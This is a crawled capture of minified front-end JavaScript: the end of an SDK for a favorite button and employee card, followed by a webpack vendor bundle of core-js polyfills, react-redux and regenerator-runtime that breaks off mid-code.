t=document.querySelector(".favorite-component");t&&(t.style.left="0")},n.toggleFavoriteStatus=function(t){return St(n,void 0,Promise,(function(){var e,n,r,o,i,a,c,s,u,l,f;return Tt(this,(function(p){switch(p.label){case 0:e=this.options,n=e.contentId,r=e.appId,o=e.appIdType,i=e.contentType,a=e.unionId,c=e.openId,s=e.contentSource,u={unionId:a,appId:r,openId:c,appIdType:o,contentType:i,contentId:n,contentSource:s,type:this.isCollect?0:1},p.label=1;case 1:return p.trys.push([1,3,,4]),[4,Et(u)];case 2:return(l=p.sent())&&"success"===l&&(this.isCollect=!this.isCollect,t.remove(),this.init()),[3,4];case 3:return f=p.sent(),z({content:"接口错误"}),console.error("收藏/取消收藏接口有错 ===>>>",f),[3,4];case 4:return[2]}}))}))},n.options=e.opts,n.isCollect=e.isCollect,n.init(),n}return kt(e,t),e.prototype.init=function(){return St(this,void 0,void 0,(function(){return Tt(this,(function(t){return this.render(),this.addEventListener(),[2]}))}))},e.prototype.render=function(){if(this.container){var t=document.createElement("div");t.innerHTML=Ct({text:"收藏",isCollect:this.isCollect}),this.node=t.firstElementChild,this.container.appendChild(this.node),this.container.style.paddingBottom="".concat(this.node.offsetHeight,"px"),this.show()}},e.prototype.addEventListener=function(){var t=this,e=this.node;e&&e.addEventListener("click",(function(){return St(t,void 0,void 0,(function(){return Tt(this,(function(t){switch(t.label){case 0:return[4,this.toggleFavoriteStatus(e)];case 1:return t.sent(),[2]}}))}))}))},e.prototype.destroy=function(){this.node&&this.node.parentNode&&this.node.parentNode.removeChild(this.node)},e}(j),Ot=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))},Lt=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},jt=function(){function t(t){var e=this;this.init=function(){return Ot(e,void 0,void 0,(function(){var t;return Lt(this,(function(e){switch(e.label){case 0:return e.trys.push([0,5,,6]),[4,this.checkFavoriteStatus()];case 1:return e.sent()?(this.initFavorite(),[3,4]):[3,2];case 2:return[4,this.checkFavoritePermission()];case 3:e.sent()&&this.initFavorite(),e.label=4;case 4:return[3,6];case 5:return t=e.sent(),console.error("初始化 FAVORITE_SDK 失败:",t.message),[3,6];case 6:return[2]}}))}))},this.checkFavoriteStatus=function(){return Ot(e,void 0,Promise,(function(){var t,e,n,r,o,i,a,c,s;return Lt(this,(function(u){switch(u.label){case 0:if(t=this.options,e=t.contentId,n=t.appId,r=t.appIdType,o=t.openId,i=t.unionId,a=t.contentType,!(e&&n&&r&&o&&i&&a))return console.error("判断用户是否收藏过该文章===>:   接口参数错误"),[2,!1];u.label=1;case 1:return u.trys.push([1,3,,4]),[4,xt({appId:n,openId:o,unionId:i,contentId:e,appIdType:r,type:Number(a)})];case 2:return c=u.sent(),this.isCollect=c,[2,c];case 3:return s=u.sent(),this.isCollect=!1,console.error("判断用户是否收藏过该文章==>>",s),[2,!1];case 4:return[2]}}))}))},this.checkFavoritePermission=function(){return Ot(e,void 0,Promise,(function(){var t,e,n,r,o,i;return Lt(this,(function(a){switch(a.label){case 0:if(t=this.options,e=t.contentId,n=t.appId,r=t.appIdType,o=t.contentType,!(e&&n&&r&&o))return console.error("判断文章是否支持收藏===>:   接口参数错误"),console.error("contentId, appId, appIdType, contentType 等URL参数值分别为===>>>","".concat(e,", ").concat(n,", ").concat(n,", ").concat(o)),[2,!1];a.label=1;case 1:return a.trys.push([1,3,,4]),[4,At({appId:n,contentId:e,appIdType:r,type:Number(o)})];case 2:return[2,a.sent()];case 3:return i=a.sent(),console.error("判断文章是否支持收藏==>>",i),[2,!1];case 4:return[2]}}))}))},this.options=t,this.isCollect=!1,this.init()}return t.prototype.initFavorite=function(){new It({container:S.get("container"),isCollect:this.isCollect,opts:this.options})},t}();window.RP_EMPLOYEE_CARD_SDK={default:{init:function(t,e){t.env&&!t.apiHost&&(t.apiHost=E[t.env]),S.set(t),bt(e)}}};e.default={init:function(t){t.env&&!t.apiHost&&(t.apiHost=E[t.env]),S.set(t)},EmployeeCard:function(t){bt(t)},FavoriteButton:function(t){!function(t){new jt(t)}(t)}}}])}));

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/store/vendor.fb717f9469.js
body_size: 78121
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],[function(e,t,n){"use strict";e.exports=n(305)},,,,function(e,t,n){var r=n(105),o=n(131);n(224)("keys",(function(){return function(e){return o(r(e))}}))},function(e,t,n){"use strict";var r=n(70),o=n(114),i=n(80),a=n(63),u=n(88),l=n(214).KEY,c=n(77),s=n(200),f=n(181),p=n(178),d=n(71),h=n(252),v=n(291),m=n(292),y=n(250),g=n(76),b=n(79),x=n(105),_=n(107),w=n(176),S=n(177),E=n(183),k=n(294),T=n(185),C=n(203),O=n(85),P=n(131),N=T.f,j=O.f,R=k.f,I=r.Symbol,M=r.JSON,F=M&&M.stringify,D=d("_hidden"),L=d("toPrimitive"),A={}.propertyIsEnumerable,U=s("symbol-registry"),z=s("symbols"),W=s("op-symbols"),B=Object.prototype,H="function"==typeof I&&!!C.f,$=r.QObject,V=!$||!$.prototype||!$.prototype.findChild,q=i&&c((function(){return 7!=E(j({},"a",{get:function(){return j(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=N(B,t);r&&delete B[t],j(e,t,n),r&&e!==B&&j(B,t,r)}:j,K=function(e){var t=z[e]=E(I.prototype);return t._k=e,t},G=H&&"symbol"==typeof I.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof I},Q=function(e,t,n){return e===B&&Q(W,t,n),g(e),t=w(t,!0),g(n),o(z,t)?(n.enumerable?(o(e,D)&&e[D][t]&&(e[D][t]=!1),n=E(n,{enumerable:S(0,!1)})):(o(e,D)||j(e,D,S(1,{})),e[D][t]=!0),q(e,t,n)):j(e,t,n)},Y=function(e,t){g(e);for(var n,r=m(t=_(t)),o=0,i=r.length;i>o;)Q(e,n=r[o++],t[n]);return e},X=function(e){var t=A.call(this,e=w(e,!0));return!(this===B&&o(z,e)&&!o(W,e))&&(!(t||!o(this,e)||!o(z,e)||o(this,D)&&this[D][e])||t)},J=function(e,t){if(e=_(e),t=w(t,!0),e!==B||!o(z,t)||o(W,t)){var n=N(e,t);return!n||!o(z,t)||o(e,D)&&e[D][t]||(n.enumerable=!0),n}},Z=function(e){for(var t,n=R(_(e)),r=[],i=0;n.length>i;)o(z,t=n[i++])||t==D||t==l||r.push(t);return r},ee=function(e){for(var t,n=e===B,r=R(n?W:_(e)),i=[],a=0;r.length>a;)!o(z,t=r[a++])||n&&!o(B,t)||i.push(z[t]);return i};H||(u((I=function(){if(this instanceof I)throw TypeError("Symbol is not a constructor!");var e=p(arguments.length>0?arguments[0]:void 0),t=function(n){this===B&&t.call(W,n),o(this,D)&&o(this[D],e)&&(this[D][e]=!1),q(this,e,S(1,n))};return i&&V&&q(B,e,{configurable:!0,set:t}),K(e)}).prototype,"toString",(function(){return this._k})),T.f=J,O.f=Q,n(184).f=k.f=Z,n(182).f=X,C.f=ee,i&&!n(179)&&u(B,"propertyIsEnumerable",X,!0),h.f=function(e){return K(d(e))}),a(a.G+a.W+a.F*!H,{Symbol:I});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)d(te[ne++]);for(var re=P(d.store),oe=0;re.length>oe;)v(re[oe++]);a(a.S+a.F*!H,"Symbol",{for:function(e){return o(U,e+="")?U[e]:U[e]=I(e)},keyFor:function(e){if(!G(e))throw TypeError(e+" is not a symbol!");for(var t in U)if(U[t]===e)return t},useSetter:function(){V=!0},useSimple:function(){V=!1}}),a(a.S+a.F*!H,"Object",{create:function(e,t){return void 0===t?E(e):Y(E(e),t)},defineProperty:Q,defineProperties:Y,getOwnPropertyDescriptor:J,getOwnPropertyNames:Z,getOwnPropertySymbols:ee});var ie=c((function(){C.f(1)}));a(a.S+a.F*ie,"Object",{getOwnPropertySymbols:function(e){return C.f(x(e))}}),M&&a(a.S+a.F*(!H||c((function(){var e=I();return"[null]"!=F([e])||"{}"!=F({a:e})||"{}"!=F(Object(e))}))),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(b(t)||void 0!==e)&&!G(e))return y(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!G(t))return t}),r[1]=t,F.apply(M,r)}}),I.prototype[L]||n(113)(I.prototype,L,I.prototype.valueOf),f(I,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t,n){"use strict";var r=n(63),o=n(202)(2);r(r.P+r.F*!n(251)([].filter,!0),"Array",{filter:function(e){return o(this,e,arguments[1])}})},function(e,t,n){var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var a=o.apply(null,r);a&&e.push(a)}else if("object"===i)for(var u in r)n.call(r,u)&&r[u]&&e.push(u)}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},function(e,t,n){var r=n(107),o=n(185).f;n(224)("getOwnPropertyDescriptor",(function(){return function(e,t){return o(r(e),t)}}))},function(e,t,n){var r=n(63),o=n(301),i=n(107),a=n(185),u=n(256);r(r.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,r=i(e),l=a.f,c=o(r),s={},f=0;c.length>f;)void 0!==(n=l(r,t=c[f++]))&&u(s,t,n);return s}})},,function(e,t,n){var r=n(63);r(r.S,"Object",{setPrototypeOf:n(265).set})},function(e,t,n){"use strict";var r=n(204),o={};o[n(71)("toStringTag")]="z",o+""!="[object z]"&&n(88)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},,,,,,function(e,t,n){var r=n(85).f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||n(80)&&r(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(e){return""}}})},,function(e,t,n){"use strict";var r=n(0),o=n.n(r),i=n(171),a=n.n(i),u=o.a.createContext(null);var l=function(e){e()},c={notify:function(){}};function s(){var e=l,t=[],n=[];return{clear:function(){n=null,t=null},notify:function(){var r=t=n;e((function(){for(var e=0;e<r.length;e++)r[e]()}))},get:function(){return n},subscribe:function(e){var r=!0;return n===t&&(n=t.slice()),n.push(e),function(){r&&null!==t&&(r=!1,n===t&&(n=t.slice()),n.splice(n.indexOf(e),1))}}}}var f=function(){function e(e,t){this.store=e,this.parentSub=t,this.unsubscribe=null,this.listeners=c,this.handleChangeWrapper=this.handleChangeWrapper.bind(this)}var t=e.prototype;return t.addNestedSub=function(e){return this.trySubscribe(),this.listeners.subscribe(e)},t.notifyNestedSubs=function(){this.listeners.notify()},t.handleChangeWrapper=function(){this.onStateChange&&this.onStateChange()},t.isSubscribed=function(){return Boolean(this.unsubscribe)},t.trySubscribe=function(){this.unsubscribe||(this.unsubscribe=this.parentSub?this.parentSub.addNestedSub(this.handleChangeWrapper):this.store.subscribe(this.handleChangeWrapper),this.listeners=s())},t.tryUnsubscribe=function(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=null,this.listeners.clear(),this.listeners=c)},e}(),p=function(e){var t,n;function r(t){var n;n=e.call(this,t)||this;var r=t.store;n.notifySubscribers=n.notifySubscribers.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n));var o=new f(r);return o.onStateChange=n.notifySubscribers,n.state={store:r,subscription:o},n.previousState=r.getState(),n}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var i=r.prototype;return i.componentDidMount=function(){this._isMounted=!0,this.state.subscription.trySubscribe(),this.previousState!==this.props.store.getState()&&this.state.subscription.notifyNestedSubs()},i.componentWillUnmount=function(){this.unsubscribe&&this.unsubscribe(),this.state.subscription.tryUnsubscribe(),this._isMounted=!1},i.componentDidUpdate=function(e){if(this.props.store!==e.store){this.state.subscription.tryUnsubscribe();var t=new f(this.props.store);t.onStateChange=this.notifySubscribers,this.setState({store:this.props.store,subscription:t})}},i.notifySubscribers=function(){this.state.subscription.notifyNestedSubs()},i.render=function(){var e=this.props.context||u;return o.a.createElement(e.Provider,{value:this.state},this.props.children)},r}(r.Component);p.propTypes={store:a.a.shape({subscribe:a.a.func.isRequired,dispatch:a.a.func.isRequired,getState:a.a.func.isRequired}),context:a.a.object,children:a.a.any};var d=p;function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function v(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var m=n(243),y=n.n(m),g=n(110),b=n.n(g),x=n(241),_=[],w=[null,null];function S(e,t){var n=e[1];return[t.payload,n+1]}var E=function(){return[null,0]},k="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?r.useLayoutEffect:r.useEffect;function T(e,t){void 0===t&&(t={});var n=t,i=n.getDisplayName,a=void 0===i?function(e){return"ConnectAdvanced("+e+")"}:i,l=n.methodName,c=void 0===l?"connectAdvanced":l,s=n.renderCountProp,p=void 0===s?void 0:s,d=n.shouldHandleStateChanges,m=void 0===d||d,g=n.storeKey,T=void 0===g?"store":g,C=n.withRef,O=void 0!==C&&C,P=n.forwardRef,N=void 0!==P&&P,j=n.context,R=void 0===j?u:j,I=v(n,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef","forwardRef","context"]);b()(void 0===p,"renderCountProp is removed. render counting is built into the latest React Dev Tools profiling extension"),b()(!O,"withRef is removed. To access the wrapped instance, use a ref on the connected component");b()("store"===T,"storeKey has been removed and does not do anything. To use a custom Redux store for specific components, create a custom React context with React.createContext(), and pass the context object to React Redux's Provider and specific components like: <Provider context={MyContext}><ConnectedComponent context={MyContext} /></Provider>. You may also pass a {context : MyContext} option to connect");var M=R;return function(t){var n=t.displayName||t.name||"Component",i=a(n),u=h({},I,{getDisplayName:a,methodName:c,renderCountProp:p,shouldHandleStateChanges:m,storeKey:T,displayName:i,wrappedComponentName:n,WrappedComponent:t}),l=I.pure;var s=l?r.useMemo:function(e){return e()};function d(n){var a=Object(r.useMemo)((function(){var e=n.forwardedRef,t=v(n,["forwardedRef"]);return[n.context,e,t]}),[n]),l=a[0],c=a[1],p=a[2],d=Object(r.useMemo)((function(){return l&&l.Consumer&&Object(x.isContextConsumer)(o.a.createElement(l.Consumer,null))?l:M}),[l,M]),y=Object(r.useContext)(d),g=Boolean(n.store),T=Boolean(y)&&Boolean(y.store);b()(g||T,'Could not find "store" in the context of "'+i+'". Either wrap the root component in a <Provider>, or pass a custom React context provider to <Provider> and the corresponding React context consumer to '+i+" in connect options.");var C=n.store||y.store,O=Object(r.useMemo)((function(){return function(t){return e(t.dispatch,u)}(C)}),[C]),P=Object(r.useMemo)((function(){if(!m)return w;var e=new f(C,g?null:y.subscription),t=e.notifyNestedSubs.bind(e);return[e,t]}),[C,g,y]),N=P[0],j=P[1],R=Object(r.useMemo)((function(){return g?y:h({},y,{subscription:N})}),[g,y,N]),I=Object(r.useReducer)(S,_,E),F=I[0][0],D=I[1];if(F&&F.error)throw F.error;var L=Object(r.useRef)(),A=Object(r.useRef)(p),U=Object(r.useRef)(),z=Object(r.useRef)(!1),W=s((function(){return U.current&&p===A.current?U.current:O(C.getState(),p)}),[C,F,p]);k((function(){A.current=p,L.current=W,z.current=!1,U.current&&(U.current=null,j())})),k((function(){if(m){var e=!1,t=null,n=function(){if(!e){var n,r,o=C.getState();try{n=O(o,A.current)}catch(e){r=e,t=e}r||(t=null),n===L.current?z.current||j():(L.current=n,U.current=n,z.current=!0,D({type:"STORE_UPDATED",payload:{latestStoreState:o,error:r}}))}};N.onStateChange=n,N.trySubscribe(),n();return function(){if(e=!0,N.tryUnsubscribe(),t)throw t}}}),[C,N,O]);var B=Object(r.useMemo)((function(){return o.a.createElement(t,h({},W,{ref:c}))}),[c,t,W]);return Object(r.useMemo)((function(){return m?o.a.createElement(d.Provider,{value:R},B):B}),[d,B,R])}var g=l?o.a.memo(d):d;if(g.WrappedComponent=t,g.displayName=i,N){var C=o.a.forwardRef((function(e,t){return o.a.createElement(g,h({},e,{forwardedRef:t}))}));return C.displayName=i,C.WrappedComponent=t,y()(C,t)}return y()(g,t)}}var C=Object.prototype.hasOwnProperty;function O(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function P(e,t){if(O(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!C.call(t,n[o])||!O(e[n[o]],t[n[o]]))return!1;return!0}var N=n(34);function j(e){return function(t,n){var r=e(t,n);function o(){return r}return o.dependsOnOwnProps=!1,o}}function R(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function I(e,t){return function(t,n){n.displayName;var r=function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e)};return r.dependsOnOwnProps=!0,r.mapToProps=function(t,n){r.mapToProps=e,r.dependsOnOwnProps=R(e);var o=r(t,n);return"function"==typeof o&&(r.mapToProps=o,r.dependsOnOwnProps=R(o),o=r(t,n)),o},r}}var M=[function(e){return"function"==typeof e?I(e):void 0},function(e){return e?void 0:j((function(e){return{dispatch:e}}))},function(e){return e&&"object"==typeof e?j((function(t){return Object(N.b)(e,t)})):void 0}];var F=[function(e){return"function"==typeof e?I(e):void 0},function(e){return e?void 0:j((function(){return{}}))}];function D(e,t,n){return h({},n,e,t)}var L=[function(e){return"function"==typeof e?function(e){return function(t,n){n.displayName;var r,o=n.pure,i=n.areMergedPropsEqual,a=!1;return function(t,n,u){var l=e(t,n,u);return a?o&&i(l,r)||(r=l):(a=!0,r=l),r}}}(e):void 0},function(e){return e?void 0:function(){return D}}];function A(e,t,n,r){return function(o,i){return n(e(o,i),t(r,i),i)}}function U(e,t,n,r,o){var i,a,u,l,c,s=o.areStatesEqual,f=o.areOwnPropsEqual,p=o.areStatePropsEqual,d=!1;function h(o,d){var h,v,m=!f(d,a),y=!s(o,i);return i=o,a=d,m&&y?(u=e(i,a),t.dependsOnOwnProps&&(l=t(r,a)),c=n(u,l,a)):m?(e.dependsOnOwnProps&&(u=e(i,a)),t.dependsOnOwnProps&&(l=t(r,a)),c=n(u,l,a)):y?(h=e(i,a),v=!p(h,u),u=h,v&&(c=n(u,l,a)),c):c}return function(o,s){return d?h(o,s):(u=e(i=o,a=s),l=t(r,a),c=n(u,l,a),d=!0,c)}}function z(e,t){var n=t.initMapStateToProps,r=t.initMapDispatchToProps,o=t.initMergeProps,i=v(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),a=n(e,i),u=r(e,i),l=o(e,i);return(i.pure?U:A)(a,u,l,e,i)}function W(e,t,n){for(var r=t.length-1;r>=0;r--){var o=t[r](e);if(o)return o}return function(t,r){throw new Error("Invalid value of type "+typeof e+" for "+n+" argument when connecting component "+r.wrappedComponentName+".")}}function B(e,t){return e===t}var H,$,V,q,K,G,Q,Y,X,J,Z,ee,te=(V=($=void 0===H?{}:H).connectHOC,q=void 0===V?T:V,K=$.mapStateToPropsFactories,G=void 0===K?F:K,Q=$.mapDispatchToPropsFactories,Y=void 0===Q?M:Q,X=$.mergePropsFactories,J=void 0===X?L:X,Z=$.selectorFactory,ee=void 0===Z?z:Z,function(e,t,n,r){void 0===r&&(r={});var o=r,i=o.pure,a=void 0===i||i,u=o.areStatesEqual,l=void 0===u?B:u,c=o.areOwnPropsEqual,s=void 0===c?P:c,f=o.areStatePropsEqual,p=void 0===f?P:f,d=o.areMergedPropsEqual,m=void 0===d?P:d,y=v(o,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),g=W(e,G,"mapStateToProps"),b=W(t,Y,"mapDispatchToProps"),x=W(n,J,"mergeProps");return q(ee,h({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:g,initMapDispatchToProps:b,initMergeProps:x,pure:a,areStatesEqual:l,areOwnPropsEqual:s,areStatePropsEqual:p,areMergedPropsEqual:m},y))});function ne(){var e=Object(r.useContext)(u);return b()(e,"could not find react-redux context value; please ensure the component is wrapped in a <Provider>"),e}function re(){return ne().store.dispatch}var oe="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,ie=function(e,t){return e===t};function ae(e,t){void 0===t&&(t=ie),b()(e,"You must pass a selector to useSelectors");var n,o=ne(),i=o.store,a=o.subscription,u=Object(r.useReducer)((function(e){return e+1}),0)[1],l=Object(r.useMemo)((function(){return new f(i,a)}),[i,a]),c=Object(r.useRef)(),s=Object(r.useRef)(),p=Object(r.useRef)();try{n=e!==s.current||c.current?e(i.getState()):p.current}catch(e){var d="An error occured while selecting the store state: "+e.message+".";throw c.current&&(d+="\nThe error may be correlated with this previous error:\n"+c.current.stack+"\n\nOriginal stack trace:"),new Error(d)}return oe((function(){s.current=e,p.current=n,c.current=void 0})),oe((function(){function e(){try{var e=s.current(i.getState());if(t(e,p.current))return;p.current=e}catch(e){c.current=e}u({})}return l.onStateChange=e,l.trySubscribe(),e(),function(){return l.tryUnsubscribe()}}),[i,l]),n}var ue,le=n(24);n.d(t,"a",(function(){return d})),n.d(t,"b",(function(){return te})),n.d(t,"c",(function(){return re})),n.d(t,"d",(function(){return ae})),ue=le.unstable_batchedUpdates,l=ue},function(e,t,n){"use strict";var r,o,i,a,u=n(179),l=n(70),c=n(115),s=n(204),f=n(63),p=n(79),d=n(172),h=n(220),v=n(221),m=n(261),y=n(262).set,g=n(296)(),b=n(264),x=n(297),_=n(298),w=n(299),S=l.TypeError,E=l.process,k=E&&E.versions,T=k&&k.v8||"",C=l.Promise,O="process"==s(E),P=function(){},N=o=b.f,j=!!function(){try{var e=C.resolve(1),t=(e.constructor={})[n(71)("species")]=function(e){e(P,P)};return(O||"function"==typeof PromiseRejectionEvent)&&e.then(P)instanceof t&&0!==T.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(e){}}(),R=function(e){var t;return!(!p(e)||"function"!=typeof(t=e.then))&&t},I=function(e,t){if(!e._n){e._n=!0;var n=e._c;g((function(){for(var r=e._v,o=1==e._s,i=0,a=function(t){var n,i,a,u=o?t.ok:t.fail,l=t.resolve,c=t.reject,s=t.domain;try{u?(o||(2==e._h&&D(e),e._h=1),!0===u?n=r:(s&&s.enter(),n=u(r),s&&(s.exit(),a=!0)),n===t.promise?c(S("Promise-chain cycle")):(i=R(n))?i.call(n,l,c):l(n)):c(r)}catch(e){s&&!a&&s.exit(),c(e)}};n.length>i;)a(n[i++]);e._c=[],e._n=!1,t&&!e._h&&M(e)}))}},M=function(e){y.call(l,(function(){var t,n,r,o=e._v,i=F(e);if(i&&(t=x((function(){O?E.emit("unhandledRejection",o,e):(n=l.onunhandledrejection)?n({promise:e,reason:o}):(r=l.console)&&r.error&&r.error("Unhandled promise rejection",o)})),e._h=O||F(e)?2:1),e._a=void 0,i&&t.e)throw t.v}))},F=function(e){return 1!==e._h&&0===(e._a||e._c).length},D=function(e){y.call(l,(function(){var t;O?E.emit("rejectionHandled",e):(t=l.onrejectionhandled)&&t({promise:e,reason:e._v})}))},L=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),I(t,!0))},A=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw S("Promise can't be resolved itself");(t=R(e))?g((function(){var r={_w:n,_d:!1};try{t.call(e,c(A,r,1),c(L,r,1))}catch(e){L.call(r,e)}})):(n._v=e,n._s=1,I(n,!1))}catch(e){L.call({_w:n,_d:!1},e)}}};j||(C=function(e){h(this,C,"Promise","_h"),d(e),r.call(this);try{e(c(A,this,1),c(L,this,1))}catch(e){L.call(this,e)}},(r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(222)(C.prototype,{then:function(e,t){var n=N(m(this,C));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=O?E.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&I(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),i=function(){var e=new r;this.promise=e,this.resolve=c(A,e,1),this.reject=c(L,e,1)},b.f=N=function(e){return e===C||e===a?new i(e):o(e)}),f(f.G+f.W+f.F*!j,{Promise:C}),n(181)(C,"Promise"),n(223)("Promise"),a=n(103).Promise,f(f.S+f.F*!j,"Promise",{reject:function(e){var t=N(this);return(0,t.reject)(e),t.promise}}),f(f.S+f.F*(u||!j),"Promise",{resolve:function(e){return w(u&&this===a?C:this,e)}}),f(f.S+f.F*!(j&&n(218)((function(e){C.all(e).catch(P)}))),"Promise",{all:function(e){var t=this,n=N(t),r=n.resolve,o=n.reject,i=x((function(){var n=[],i=0,a=1;v(e,!1,(function(e){var u=i++,l=!1;n.push(void 0),a++,t.resolve(e).then((function(e){l||(l=!0,n[u]=e,--a||r(n))}),o)})),--a||r(n)}));return i.e&&o(i.v),n.promise},race:function(e){var t=this,n=N(t),r=n.reject,o=x((function(){v(e,!1,(function(e){t.resolve(e).then(n.resolve,r)}))}));return o.e&&r(o.v),n.promise}})},function(e,t,n){var r=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function u(e,t,n,r){var o=t&&t.prototype instanceof s?t:s,i=Object.create(o.prototype),a=new w(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return E()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var u=b(a,n);if(u){if(u===c)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var s=l(e,t,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===c)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}(e,n,a),i}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var c={};function s(){}function f(){}function p(){}var d={};d[o]=function(){return this};var h=Object.getPrototypeOf,v=h&&h(h(S([])));v&&v!==t&&n.call(v,o)&&(d=v);var m=p.prototype=s.prototype=Object.create(d);function y(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function g(e){var t;this._invoke=function(r,o){function i(){return new Promise((function(t,i){!function t(r,o,i,a){var u=l(e[r],e,o);if("throw"!==u.type){var c=u.arg,s=c.value;return s&&"object"==typeof s&&n.call(s,"__await")?Promise.resolve(s.__await).then((function(e){t("next",e,i,a)}),(function(e){t("throw",e,i,a)})):Promise.resolve(s).then((function(e){c.value=e,i(c)}),(function(e){return t("throw",e,i,a)}))}a(u.arg)}(r,o,t,i)}))}return t=t?t.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return c;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return c}var r=l(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,c;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,c):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,c)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in 